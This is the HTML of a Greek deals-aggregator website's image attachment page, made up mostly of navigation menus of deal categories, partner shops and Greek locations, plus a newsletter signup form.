                            <li class="has-submenu term-21020">
                    <a href="https://www.bonusdeals.gr/deal_category/fyta">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul class="left-submenu children-21020" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>

	<main role="main">

		<!-- section -->
		<section>

	
			<!-- article -->
			<article id="post-1129130" class="post-1129130 attachment type-attachment status-inherit hentry">

				<!-- post thumbnail -->
								<!-- /post thumbnail -->

				<!-- post title -->
				<h1>
					<a href="https://www.bonusdeals.gr/deal/%ce%b4%ce%b9%ce%b1%ce%bc%ce%b1%ce%bd%cf%84%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1-2/thumb_mellon_diamond_treatment_gd1/" title="thumb_mellon_diamond_treatment_gd1">thumb_mellon_diamond_treatment_gd1</a>
				</h1>
				<!-- /post title -->

				<!-- post details -->
				<span class="date">
					<time datetime="2022-03-22 05:31">
						22 Μαρτίου 2022 05:31					</time>
				</span>
				<span class="author">Published by <a href="https://www.bonusdeals.gr/author/bonusdeals/" title="Άρθρα του/της Bonus Deals" rel="author">Bonus Deals</a></span>
				<span class="comments"></span>
				<!-- /post details -->

				<p class="attachment"><a href='https://www.bonusdeals.gr/wp-content/uploads/2022/03/thumb_mellon_diamond_treatment_gd1.png'><img fetchpriority="high" decoding="async" width="300" height="180" src="https://www.bonusdeals.gr/wp-content/uploads/2022/03/thumb_mellon_diamond_treatment_gd1-300x180.png" class="attachment-medium size-medium" alt="" srcset="https://www.bonusdeals.gr/wp-content/uploads/2022/03/thumb_mellon_diamond_treatment_gd1-300x180.png 300w, https://www.bonusdeals.gr/wp-content/uploads/2022/03/thumb_mellon_diamond_treatment_gd1-200x120.png 200w, https://www.bonusdeals.gr/wp-content/uploads/2022/03/thumb_mellon_diamond_treatment_gd1.png 328w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

				
				<p>Categorised in: </p>

				<p>This post was written by Bonus Deals</p>

				
				
			</article>
			<!-- /article -->

		
		</section>
		<!-- /section -->

	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
